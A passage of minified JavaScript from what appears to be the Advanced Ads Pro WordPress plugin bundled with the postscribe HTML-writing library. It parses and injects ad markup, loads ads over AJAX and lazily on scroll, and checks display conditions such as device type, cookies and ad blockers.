len=tokens.length;for(var i=0;i<len;i++){var tok=tokens[i];var tokenRaw=tok.toString();raw.push(tokenRaw);if(tok.attrs){if(!/^noscript$/i.test(tok.tagName)){var id=nextId++;actual.push(tokenRaw.replace(/(\/?>)/," "+BASEATTR+"id="+id+" $1"));if(tok.attrs.id!==PROXY_SCRIPT&&tok.attrs.id!==PROXY_STYLE){proxy.push(tok.type==="atomicTag"?"":"<"+tok.tagName+" "+BASEATTR+"proxyof="+id+(tok.unary?" />":">"))}}}else{actual.push(tokenRaw);proxy.push(tok.type==="endTag"?tokenRaw:"")}}return{tokens:tokens,raw:raw.join(""),actual:actual.join(""),proxy:proxy.join("")}};WriteStream.prototype._walkChunk=function _walkChunk(){var node=void 0;var stack=[this.proxyRoot];while(utils.existy(node=stack.shift())){var isElement=node.nodeType===1;var isProxy=isElement&&getData(node,"proxyof");if(!isProxy){if(isElement){this.actuals[getData(node,"id")]=node;setData(node,"id")}var parentIsProxyOf=node.parentNode&&getData(node.parentNode,"proxyof");if(parentIsProxyOf){this.actuals[parentIsProxyOf].appendChild(node)}}stack.unshift.apply(stack,utils.toArray(node.childNodes))}};WriteStream.prototype._handleScriptToken=function _handleScriptToken(tok){var _this=this;var remainder=this.parser.clear();if(remainder){this.writeQueue.unshift(remainder)}tok.src=tok.attrs.src||tok.attrs.SRC;tok=this.options.beforeWriteToken(tok);if(!tok){return}if(tok.src&&this.scriptStack.length){this.deferredRemote=tok}else{this._onScriptStart(tok)}this._writeScriptToken(tok,function(){_this._onScriptDone(tok)})};WriteStream.prototype._handleStyleToken=function _handleStyleToken(tok){var remainder=this.parser.clear();if(remainder){this.writeQueue.unshift(remainder)}tok.type=tok.attrs.type||tok.attrs.TYPE||"text/css";tok=this.options.beforeWriteToken(tok);if(tok){this._writeStyleToken(tok)}if(remainder){this.write()}};WriteStream.prototype._writeStyleToken=function _writeStyleToken(tok){var el=this._buildStyle(tok);this._insertCursor(el,PROXY_STYLE);if(tok.content){if(el.styleSheet&&!el.sheet){el.styleSheet.cssText=tok.content}else{el.appendChild(this.doc.createTextNode(tok.content))}}};WriteStream.prototype._buildStyle=function _buildStyle(tok){var el=this.doc.createElement(tok.tagName);el.setAttribute("type",tok.type);utils.eachKey(tok.attrs,function(name,value){el.setAttribute(name,value)});return el};WriteStream.prototype._insertCursor=function _insertCursor(el,which){this._writeImpl('<span id="'+which+'"/>');var cursor=this.doc.getElementById(which);if(cursor){cursor.parentNode.replaceChild(el,cursor)}};WriteStream.prototype._onScriptStart=function _onScriptStart(tok){tok.outerWrites=this.writeQueue;this.writeQueue=[];this.scriptStack.unshift(tok)};WriteStream.prototype._onScriptDone=function _onScriptDone(tok){if(tok!==this.scriptStack[0]){this.options.error({msg:"Bad script nesting or script finished twice"});return}this.scriptStack.shift();this.write.apply(this,tok.outerWrites);if(!this.scriptStack.length&&this.deferredRemote){this._onScriptStart(this.deferredRemote);this.deferredRemote=null}};WriteStream.prototype._writeScriptToken=function _writeScriptToken(tok,done){var el=this._buildScript(tok);var asyncRelease=this._shouldRelease(el);var afterAsync=this.options.afterAsync;if(tok.src){el.src=tok.src;this._scriptLoadHandler(el,!asyncRelease?function(){done();afterAsync()}:afterAsync)}try{this._insertCursor(el,PROXY_SCRIPT);if(!el.src||asyncRelease){done()}}catch(e){this.options.error(e);done()}};WriteStream.prototype._buildScript=function _buildScript(tok){var el=this.doc.createElement(tok.tagName);utils.eachKey(tok.attrs,function(name,value){el.setAttribute(name,value)});if(tok.content){el.text=tok.content}return el};WriteStream.prototype._scriptLoadHandler=function _scriptLoadHandler(el,done){function cleanup(){el=el.onload=el.onreadystatechange=el.onerror=null}var error=this.options.error;function success(){cleanup();if(done!=null){done()}done=null}function failure(err){cleanup();error(err);if(done!=null){done()}done=null}function reattachEventListener(el,evt){var handler=el["on"+evt];if(handler!=null){el["_on"+evt]=handler}}reattachEventListener(el,"load");reattachEventListener(el,"error");_extends(el,{onload:function onload(){if(el._onload){try{el._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(err){failure({msg:"onload handler failed "+err+" @ "+el.src})}}success()},onerror:function onerror(){if(el._onerror){try{el._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(err){failure({msg:"onerror handler failed "+err+" @ "+el.src});return}}failure({msg:"remote script failed "+el.src})},onreadystatechange:function onreadystatechange(){if(/^(loaded|complete)$/.test(el.readyState)){success()}}})};WriteStream.prototype._shouldRelease=function _shouldRelease(el){var isScript=/^script$/i.test(el.nodeName);return!isScript||!!(this.options.releaseAsync&&el.src&&el.hasAttribute("async"))};return WriteStream}();exports["default"]=WriteStream},function(module,exports,__webpack_require__){(function webpackUniversalModuleDefinition(root,factory){if(true)module.exports=factory();else if(typeof define==="function"&&define.amd)define([],factory);else if(typeof exports==="object")exports["Prescribe"]=factory();else root["Prescribe"]=factory()})(this,function(){return function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0)}([function(module,exports,__webpack_require__){"use strict";var _HtmlParser=__webpack_require__(1);var _HtmlParser2=_interopRequireDefault(_HtmlParser);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}module.exports=_HtmlParser2["default"]},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _supports=__webpack_require__(2);var supports=_interopRequireWildcard(_supports);var _streamReaders=__webpack_require__(3);var streamReaders=_interopRequireWildcard(_streamReaders);var _fixedReadTokenFactory=__webpack_require__(6);var _fixedReadTokenFactory2=_interopRequireDefault(_fixedReadTokenFactory);var _utils=__webpack_require__(5);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj["default"]=obj;return newObj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}var detect={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/};var HtmlParser=function(){function HtmlParser(){var _this=this;var stream=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"";var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,HtmlParser);this.stream=stream;var fix=false;var fixedTokenOptions={};for(var key in supports){if(supports.hasOwnProperty(key)){if(options.autoFix){fixedTokenOptions[key+"Fix"]=true}fix=fix||fixedTokenOptions[key+"Fix"]}}if(fix){this._readToken=(0,_fixedReadTokenFactory2["default"])(this,fixedTokenOptions,function(){return _this._readTokenImpl()});this._peekToken=(0,_fixedReadTokenFactory2["default"])(this,fixedTokenOptions,function(){return _this._peekTokenImpl()})}else{this._readToken=this._readTokenImpl;this._peekToken=this._peekTokenImpl}}HtmlParser.prototype.append=function append(str){this.stream+=str};HtmlParser.prototype.prepend=function prepend(str){this.stream=str+this.stream};HtmlParser.prototype._readTokenImpl=function _readTokenImpl(){var token=this._peekTokenImpl();if(token){this.stream=this.stream.slice(token.length);return token}};HtmlParser.prototype._peekTokenImpl=function _peekTokenImpl(){for(var type in detect){if(detect.hasOwnProperty(type)){if(detect[type].test(this.stream)){var token=streamReaders[type](this.stream);if(token){if(token.type==="startTag"&&/script|style/i.test(token.tagName)){return null}else{token.text=this.stream.substr(0,token.length);return token}}}}}};HtmlParser.prototype.peekToken=function peekToken(){return this._peekToken()};HtmlParser.prototype.readToken=function readToken(){return this._readToken()};HtmlParser.prototype.readTokens=function readTokens(handlers){var tok=void 0;while(tok=this.readToken()){if(handlers[tok.type]&&handlers[tok.type](tok)===false){return}}};HtmlParser.prototype.clear=function clear(){var rest=this.stream;this.stream="";return rest};HtmlParser.prototype.rest=function rest(){return this.stream};return HtmlParser}();exports["default"]=HtmlParser;HtmlParser.tokenToString=function(tok){return tok.toString()};HtmlParser.escapeAttributes=function(attrs){var escapedAttrs={};for(var name in attrs){if(attrs.hasOwnProperty(name)){escapedAttrs[name]=(0,_utils.escapeQuotes)(attrs[name],null)}}return escapedAttrs};HtmlParser.supports=supports;for(var key in supports){if(supports.hasOwnProperty(key)){HtmlParser.browserHasFlaw=HtmlParser.browserHasFlaw||!supports[key]&&key}}},function(module,exports){"use strict";exports.__esModule=true;var tagSoup=false;var selfClose=false;var work=window.document.createElement("div");try{var html="<P><I></P></I>";work.innerHTML=html;exports.tagSoup=tagSoup=work.innerHTML!==html}catch(e){exports.tagSoup=tagSoup=false}try{work.innerHTML="<P><i><P></P></i></P>";exports.selfClose=selfClose=work.childNodes.length===2}catch(e){exports.selfClose=selfClose=false}work=null;exports.tagSoup=tagSoup;exports.selfClose=selfClose},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};exports.comment=comment;exports.chars=chars;exports.startTag=startTag;exports.atomicTag=atomicTag;exports.endTag=endTag;var _tokens=__webpack_require__(4);var REGEXES={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i};function comment(stream){var index=stream.indexOf("-->");if(index>=0){return new _tokens.CommentToken(stream.substr(4,index-1),index+3)}}function chars(stream){var index=stream.indexOf("<");return new _tokens.CharsToken(index>=0?index:stream.length)}function startTag(stream){var endTagIndex=stream.indexOf(">");if(endTagIndex!==-1){var match=stream.match(REGEXES.startTag);if(match){var _ret=function(){var attrs={};var booleanAttrs={};var rest=match[2];match[2].replace(REGEXES.attr,function(match,name){if(!(arguments[2]||arguments[3]||arguments[4]||arguments[5])){attrs[name]=""}else if(arguments[5]){attrs[arguments[5]]="";booleanAttrs[arguments[5]]=true}else{attrs[name]=arguments[2]||arguments[3]||arguments[4]||REGEXES.fillAttr.test(name)&&name||""}rest=rest.replace(match,"")});return{v:new _tokens.StartTagToken(match[1],match[0].length,attrs,booleanAttrs,!!match[3],rest.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))}}();if((typeof _ret==="undefined"?"undefined":_typeof(_ret))==="object")return _ret.v}}}function atomicTag(stream){var start=startTag(stream);if(start){var rest=stream.slice(start.length);if(rest.match(new RegExp("</\\s*"+start.tagName+"\\s*>","i"))){var match=rest.match(new RegExp("([\\s\\S]*?)</\\s*"+start.tagName+"\\s*>","i"));if(match){return new _tokens.AtomicTagToken(start.tagName,match[0].length+start.length,start.attrs,start.booleanAttrs,match[1])}}}}function endTag(stream){var match=stream.match(REGEXES.endTag);if(match){return new _tokens.EndTagToken(match[1],match[0].length)}}},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;exports.EndTagToken=exports.AtomicTagToken=exports.StartTagToken=exports.TagToken=exports.CharsToken=exports.CommentToken=exports.Token=undefined;var _utils=__webpack_require__(5);function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}var Token=exports.Token=function Token(type,length){_classCallCheck(this,Token);this.type=type;this.length=length;this.text=""};var CommentToken=exports.CommentToken=function(){function CommentToken(content,length){_classCallCheck(this,CommentToken);this.type="comment";this.length=length||(content?content.length:0);this.text="";this.content=content}CommentToken.prototype.toString=function toString(){return"<!--"+this.content};return CommentToken}();var CharsToken=exports.CharsToken=function(){function CharsToken(length){_classCallCheck(this,CharsToken);this.type="chars";this.length=length;this.text=""}CharsToken.prototype.toString=function toString(){return this.text};return CharsToken}();var TagToken=exports.TagToken=function(){function TagToken(type,tagName,length,attrs,booleanAttrs){_classCallCheck(this,TagToken);this.type=type;this.length=length;this.text="";this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.unary=false;this.html5Unary=false}TagToken.formatTag=function formatTag(tok){var content=arguments.length>1&&arguments[1]!==undefined?arguments[1]:null;var str="<"+tok.tagName;for(var key in tok.attrs){if(tok.attrs.hasOwnProperty(key)){str+=" "+key;var val=tok.attrs[key];if(typeof tok.booleanAttrs==="undefined"||typeof tok.booleanAttrs[key]==="undefined"){str+='="'+(0,_utils.escapeQuotes)(val)+'"'}}}if(tok.rest){str+=" "+tok.rest}if(tok.unary&&!tok.html5Unary){str+="/>"}else{str+=">"}if(content!==undefined&&content!==null){str+=content+"</"+tok.tagName+">"}return str};return TagToken}();var StartTagToken=exports.StartTagToken=function(){function StartTagToken(tagName,length,attrs,booleanAttrs,unary,rest){_classCallCheck(this,StartTagToken);this.type="startTag";this.length=length;this.text="";this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.html5Unary=false;this.unary=unary;this.rest=rest}StartTagToken.prototype.toString=function toString(){return TagToken.formatTag(this)};return StartTagToken}();var AtomicTagToken=exports.AtomicTagToken=function(){function AtomicTagToken(tagName,length,attrs,booleanAttrs,content){_classCallCheck(this,AtomicTagToken);this.type="atomicTag";this.length=length;this.text="";this.tagName=tagName;this.attrs=attrs;this.booleanAttrs=booleanAttrs;this.unary=false;this.html5Unary=false;this.content=content}AtomicTagToken.prototype.toString=function toString(){return TagToken.formatTag(this,this.content)};return AtomicTagToken}();var EndTagToken=exports.EndTagToken=function(){function EndTagToken(tagName,length){_classCallCheck(this,EndTagToken);this.type="endTag";this.length=length;this.text="";this.tagName=tagName}EndTagToken.prototype.toString=function toString(){return"</"+this.tagName+">"};return EndTagToken}()},function(module,exports){"use strict";exports.__esModule=true;exports.escapeQuotes=escapeQuotes;function escapeQuotes(value){var defaultValue=arguments.length>1&&arguments[1]!==undefined?arguments[1]:"";return!value?defaultValue:value.replace(/([^"]*)"/g,function(_,prefix){return/\\/.test(prefix)?prefix+'"':prefix+'\\"'})}},function(module,exports){"use strict";exports.__esModule=true;exports["default"]=fixedReadTokenFactory;var EMPTY=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i;var CLOSESELF=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i;function correct(tok){if(tok&&tok.type==="startTag"){tok.unary=EMPTY.test(tok.tagName)||tok.unary;tok.html5Unary=!/\/>$/.test(tok.text)}return tok}function peekToken(parser,readTokenImpl){var tmp=parser.stream;var tok=correct(readTokenImpl());parser.stream=tmp;return tok}function closeLast(parser,stack){var tok=stack.pop();parser.prepend("</"+tok.tagName+">")}function newStack(){var stack=[];stack.last=function(){return this[this.length-1]};stack.lastTagNameEq=function(tagName){var last=this.last();return last&&last.tagName&&last.tagName.toUpperCase()===tagName.toUpperCase()};stack.containsTagName=function(tagName){for(var i=0,tok;tok=this[i];i++){if(tok.tagName===tagName){return true}}return false};return stack}function fixedReadTokenFactory(parser,options,readTokenImpl){var stack=newStack();var handlers={startTag:function startTag(tok){var tagName=tok.tagName;if(tagName.toUpperCase()==="TR"&&stack.lastTagNameEq("TABLE")){parser.prepend("<TBODY>");prepareNextToken()}else if(options.selfCloseFix&&CLOSESELF.test(tagName)&&stack.containsTagName(tagName)){if(stack.lastTagNameEq(tagName)){closeLast(parser,stack)}else{parser.prepend("</"+tok.tagName+">");prepareNextToken()}}else if(!tok.unary){stack.push(tok)}},endTag:function endTag(tok){var last=stack.last();if(last){if(options.tagSoupFix&&!stack.lastTagNameEq(tok.tagName)){closeLast(parser,stack)}else{stack.pop()}}else if(options.tagSoupFix){readTokenImpl();prepareNextToken()}}};function prepareNextToken(){var tok=peekToken(parser,readTokenImpl);if(tok&&handlers[tok.type]){handlers[tok.type](tok)}}return function fixedReadToken(){prepareNextToken();return correct(readTokenImpl())}}}])})},function(module,exports){"use strict";exports.__esModule=true;var _typeof=typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"?function(obj){return typeof obj}:function(obj){return obj&&typeof Symbol==="function"&&obj.constructor===Symbol&&obj!==Symbol.prototype?"symbol":typeof obj};exports.existy=existy;exports.isFunction=isFunction;exports.each=each;exports.eachKey=eachKey;exports.defaults=defaults;exports.toArray=toArray;exports.last=last;exports.isTag=isTag;exports.isScript=isScript;exports.isStyle=isStyle;function existy(thing){return thing!==void 0&&thing!==null}function isFunction(x){return"function"===typeof x}function each(arr,fn,target){var i=void 0;var len=arr&&arr.length||0;for(i=0;i<len;i++){fn.call(target,arr[i],i)}}function eachKey(obj,fn,target){for(var key in obj){if(obj.hasOwnProperty(key)){fn.call(target,key,obj[key])}}}function defaults(options,_defaults){options=options||{};eachKey(_defaults,function(key,val){if(!existy(options[key])){options[key]=val}});return options}function toArray(obj){try{return Array.prototype.slice.call(obj)}catch(e){var _ret=function(){var ret=[];each(obj,function(val){ret.push(val)});return{v:ret}}();if((typeof _ret==="undefined"?"undefined":_typeof(_ret))==="object")return _ret.v}}function last(array){return array[array.length-1]}function isTag(tok,tag){return!tok||!(tok.type==="startTag"||tok.type==="atomicTag")||!("tagName"in tok)?!1:!!~tok.tagName.toLowerCase().indexOf(tag)}function isScript(tok){return isTag(tok,"script")}function isStyle(tok){return isTag(tok,"style")}}])});var advanced_ads_pro,advads_pro_utils;if(!advanced_ads_pro){advanced_ads_pro={ads:[],ajax_ads:{},passive_ads:{},deferedAds:[],blockme:false,blockmeQueue:[],observers:jQuery.Callbacks(),postscribeObservers:jQuery.Callbacks(),random_placements:false,busy:false,iterations:0,adblocker_active:false,options:{action:"advads_ad_select"},inject_before:[],load:function(args){"use strict";var id,method,params,elementId,placement_id,is_lazy,blog_id;id=args.hasOwnProperty("id")?args.id:null;method=args.hasOwnProperty("method")?args.method:null;params=args.hasOwnProperty("params")?args.params:null;elementId=args.hasOwnProperty("elementid")?args.elementid:null;is_lazy=advanced_ads_pro_ajax_object.lazy_load_module_enabled&&params&&params.lazy_load==="enabled";blog_id=args.hasOwnProperty("blog_id")?args.blog_id:"";var server_conditions=args.hasOwnProperty("server_conditions")?args.server_conditions:"";if(elementId&&this.iterations>1){jQuery("."+elementId).empty()}if(params&&typeof params==="object"){if(!advads_pro_utils.selector_exists(params)){return}if(params.test_id){if(params.previous_method==="placement"){placement_id=params.previous_id}else{placement_id=id}if(jQuery.inArray(placement_id,this.get_random_placements())<0){return}}params.adblocker_active=this.adblocker_active;params=JSON.stringify(params)}var obj={ad_id:id,ad_method:method,ad_args:params,elementId:elementId,blog_id:blog_id,server_conditions:server_conditions};if(is_lazy){advanced_ads_pro.lazy_load.add(elementId,"ajax",obj);return}this.deferedAds[this.deferedAds.length]=obj},hasAd:function(id,method,title,cb_type,elementId){"use strict";var ad={id:id,type:method,title:title,cb_type:cb_type,elementId:elementId};this.ads.push(ad);this.observers.fire({event:"hasAd",ad:ad})},injectBlocked:function(){"use strict";var queue=this.blockmeQueue,ad,i,l=queue.length;this.blockmeQueue=[];for(i=0;i<l;i+=1){ad=queue[i];this.inject(ad[0],ad[1])}},_inject_before:function(elementId,ref){if(elementId){advads_pro_utils.each(advanced_ads_pro.inject_before,function(item){if(item.elementId===elementId){advads_pro_utils.each(item.data,function(data){ref.append(data)});ref=jQuery("."+elementId);item.data=[]}})}return ref},inject:function(elementId,ad){"use strict";var that=this,async,ref;if(this.blockme){this.blockmeQueue.push([elementId,ad]);return}try{async=ad.match(/<script[^>]+src/)&&ad.indexOf(" async")===-1;if(elementId===null){ref=jQuery("head ")}else{ref=jQuery("."+elementId);if(!ref.length){return}}if(async){this.blockme=true;ref=that._inject_before(elementId,ref);ref.each(function(){var $this=jQuery(this);advads_postscribe($this,ad,{afterAsync:function(){that.blockme=false;that.injectBlocked()},done:function(){that.postscribeObservers.fire({event:"postscribe_done",ref:ref,ad:ad})},error:function(e){console.log(e)}})})}else{ref=that._inject_before(elementId,ref);ref.each(function(){var $this=jQuery(this);advads_postscribe($this,ad,{done:function(){that.postscribeObservers.fire({event:"postscribe_done",ref:ref,ad:ad})},error:function(e){console.log(e)}})})}}catch(err){console.log(err)}},loadAjaxAds:function(){"use strict";if(!this.deferedAds.length){advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:[]});advanced_ads_pro.busy=false;return}var j,i,that=this,data={action:"advads_ad_select",ad_ids:this.ads,deferedAds:this.deferedAds};this.deferedAds=[];jQuery.ajax({url:advanced_ads_pro_ajax_object.ajax_url,method:"POST",data:data,dataType:"json"}).done(function(msg_bunch){if(Array.isArray(msg_bunch)){for(var j=0;j<msg_bunch.length;j++){var msg=msg_bunch[j];if(msg.hasOwnProperty("status")&&msg.status==="success"&&msg.hasOwnProperty("item")&&msg.item){if(msg.inject_before){advanced_ads_pro.inject_before.push({elementId:msg.elementId,data:msg.inject_before})}that.inject(msg.elementId,msg.item,true);if(msg.hasOwnProperty("ads")&&Array.isArray(msg.ads)){for(var i=0;i<msg.ads.length;i+=1){if(!advanced_ads_group_refresh.is_has_ad_needed(msg.elementId,msg.ads[i])){continue}that.hasAd(msg.ads[i].id,msg.ads[i].type,msg.ads[i].title,"ajax",msg.elementId);if(msg.ads[i].type==="ad"&&msg.ads[i].tracking_enabled){var blog_id=msg.blog_id?msg.blog_id:"";if(!advanced_ads_pro.ajax_ads[blog_id]){advanced_ads_pro.ajax_ads[blog_id]=[]}advanced_ads_pro.ajax_ads[blog_id].push(msg.ads[i].id)}}}}if(msg.hasOwnProperty("method")&&msg.method==="placement"){advanced_ads_pro.observers.fire({event:"inject_placement",id:msg.id,is_empty:!!msg.item,cb_type:"ajax"})}}advanced_ads_pro.observers.fire({event:"inject_ajax_ads",ad_ids:advanced_ads_pro.ajax_ads});advanced_ads_pro.ajax_ads={};advanced_ads_pro.busy=false;advads_pro_utils.log("AJAX CB response\n",msg_bunch)}})},get_random_placements:function(placement_tests){if(this.random_placements!==false){return this.random_placements}this.random_placements=[];advads_pro_utils.each_key(placement_tests,function(placement_id,item){if(typeof item==="object"){if(random_placement=advads_pro_utils.get_random_el_by_weight(item.placements)){this.random_placements.push(random_placement)}}},this);return this.random_placements},create_non_existent_arrays:function(){var self=this;if(self.iterations===0){advads_pro_utils.each(["advads_passive_ads","advads_passive_groups","advads_passive_placements"],function(name){if(!advads_pro_utils.isset(window[name])){window[name]={}
}});advads_pro_utils.each(["advads_placement_tests","advads_ajax_queries","advads_has_ads","advads_js_items"],function(name){if(!advads_pro_utils.isset(window[name])){window[name]=[]}})}},process_passive_cb:function(){var self=this;self.create_non_existent_arrays();advads_pro_utils.print_debug_arrays();var fn=function(adblocker_active){self.busy=true;self.iterations++;self.lazy_load.clear();self.adblocker_active=adblocker_active;advads_pro_utils.each(advads_has_ads,function(query){advanced_ads_pro.hasAd.apply(advanced_ads_pro,query)});self.get_random_placements(advads_placement_tests);advads_pro_utils.each_key(advads_passive_ads,function(key,item){var _=(key+"").indexOf("_");if(_!==-1){key=key.slice(0,_)}advads_pro_utils.each(item.elementid,function(element_id){if(advanced_ads_pro.iterations>1)jQuery("."+element_id).empty();var ad=new Advads_passive_cb_Ad(item.ads[key],element_id);if(ad.can_display()){ad.output({track:true,inject:true,do_has_ad:true})}})});advads_pro_utils.each_key(advads_passive_groups,function(key,item){advads_pro_utils.each(item.elementid,function(element_id){if(advanced_ads_pro.iterations>1)jQuery("."+element_id).empty();var group=new Advads_passive_cb_Group(item,element_id);group.output()})});advads_pro_utils.each_key(advads_passive_placements,function(key,item){advads_pro_utils.each(item.elementid,function(element_id){if(advanced_ads_pro.iterations>1)jQuery("."+element_id).empty();var placement=new Advads_passive_cb_Placement(item,element_id);if(!placement.can_use_passive_cb()){advanced_ads_pro.load(placement.ajax_query);return}if(advanced_ads_pro_ajax_object.lazy_load_module_enabled&&item.placement_info.options&&item.placement_info.options.lazy_load==="enabled"){advanced_ads_pro.lazy_load.add(element_id,"passive",{key:key,placement_id:item.placement_info.id});return}placement.output()})});if(advads_pro_utils.isset(window.advads_js_items)){advads_pro_utils.each_key(advads_js_items,function(key,item){if(advanced_ads_pro.iterations>1){return}if(!advads_pro_utils.selector_exists(item.args)){return}if(item.inject_before){advanced_ads_pro.inject_before.push({elementId:item.elementid,data:item.inject_before})}advanced_ads_pro.inject(item.elementid,item.output,true);advads_pro_utils.each(item.has_js_items,function(query){advanced_ads_pro.hasAd(query.id,query.type,query.title);if(query.type==="ad"){if(!advanced_ads_pro.passive_ads[query.blog_id]){advanced_ads_pro.passive_ads[query.blog_id]=[]}advanced_ads_pro.passive_ads[query.blog_id].push(query.id)}})})}self.observers.fire({event:"inject_passive_ads",ad_ids:self.passive_ads});self.passive_ads={};self.process_ajax_ads(advads_ajax_queries);self.lazy_load.enable()};if("function"===typeof advanced_ads_check_adblocker){advanced_ads_check_adblocker(function(is_enabled){fn(is_enabled)})}else{fn(false)}},process_ajax_ads:function(ajax_queries){if(jQuery.isArray(ajax_queries)){advads_pro_utils.each(ajax_queries,function(query){advanced_ads_pro.load(query)})}this.loadAjaxAds()},lazy_load:{lazy_map:{},did_init:false,add:function(wrapper_id,type,data){var node=document.getElementById(wrapper_id);var placement_id;if(!node){return}if(data.placement_id){placement_id=data.placement_id}else if(data.ad_method==="placement"){placement_id=data.ad_id}this.lazy_map[wrapper_id]={node:node,type:type,data:data,offset:this.get_offset(placement_id)}},get_offset:function(placement_id){var offset=0;if(advanced_ads_pro_ajax_object.lazy_load){if(advanced_ads_pro_ajax_object.lazy_load.offsets[placement_id]){offset=parseInt(advanced_ads_pro_ajax_object.lazy_load.offsets[placement_id],10)}else{offset=parseInt(advanced_ads_pro_ajax_object.lazy_load.default_offset,10)}}return offset},clear:function(){this.lazy_map={}},enable:function(){var self=this;if(self.did_init){jQuery(window).scroll();return}self._create_scroll_handler();self.did_init=true},_create_scroll_handler:function(){var self=this;var did_scroll=true;function scrollHandler(){var window_height=jQuery(window).height();advads_pro_utils.each_key(self.lazy_map,function(wrapper_id,lazy_item){var rect=lazy_item.node.getBoundingClientRect();var offset=lazy_item.offset;if(rect.top+offset>=0&&rect.bottom-offset<=window_height){self._display(wrapper_id)}});did_scroll=false}function RAF(callback){var fn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(callback){return setTimeout(callback,16)};fn.call(window,callback)}jQuery(window).on("scroll",function(){if(!did_scroll){did_scroll=true;RAF(scrollHandler)}});RAF(scrollHandler)},_display:function(wrapper_id){var lazy_item=this.lazy_map[wrapper_id];if(!lazy_item){return}delete this.lazy_map[wrapper_id];if(lazy_item.type==="ajax"){advanced_ads_pro.deferedAds.push(lazy_item.data);advanced_ads_pro.process_ajax_ads()}else{var passive_placement=advads_passive_placements[lazy_item.data.key];var placement=new Advads_passive_cb_Placement(passive_placement,wrapper_id);placement.output();advanced_ads_pro.observers.fire({event:"inject_passive_ads",ad_ids:advanced_ads_pro.passive_ads});advanced_ads_pro.passive_ads={}}}}};jQuery(document).on("advanced-ads-resize-window",function(e){if(advanced_ads_pro.busy){return}var cb_count=advanced_ads_pro.ads.length;while(cb_count--){if("off"!==advanced_ads_pro.ads.cb_method){advanced_ads_pro.ads.splice(cb_count,1)}}advanced_ads_pro.process_passive_cb()});var Advads_passive_cb_Conditions={REFERRER_COOKIE_NAME:"advanced_ads_pro_visitor_referrer",PAGE_IMPRESSIONS_COOKIE_NAME:"advanced_ads_page_impressions",AD_IMPRESSIONS_COOKIE_NAME:"advanced_ads_ad_impressions",SERVER_INFO_COOKIE_NAME:"advanced_ads_pro_server_info",conditions:{mobile:"check_mobile",referrer_url:"check_referrer_url",user_agent:"check_user_agent",request_uri:"check_request_uri",browser_lang:"check_browser_lang",cookie:"check_cookie",page_impressions:"check_page_impressions",ad_impressions:"check_ad_impressions",new_visitor:"check_new_visitor",device_width:"check_browser_width",tablet:"check_tablet",loggedin:"check_loggedin",capability:"check_capability",role:"check_role",geo_targeting:"check_geo_targeting",buddypress_profile_field:"check_buddypress_profile_field"},init:function(){jQuery(document).trigger("advads-passive-cb-conditions",[this]);this.init=function(){}},frontend_check:function(_condition,ad){var check_function=this.conditions[_condition.type];if(typeof check_function==="string"){check_function=advads_pro_utils.bind(this[check_function],this)}if(check_function){if(check_function(_condition,ad)){return true}else{return false}}return true},check_mobile:function(options){!function(a){var b=/iPhone/i,c=/iPod/i,d=/iPad/i,e=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,f=/Android/i,g=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,h=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,i=/IEMobile/i,j=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,k=/BlackBerry/i,l=/BB10/i,m=/Opera Mini/i,n=/(CriOS|Chrome)(?=.*\bMobile\b)/i,o=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,p=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i"),q=function(a,b){return a.test(b)},r=function(a){var 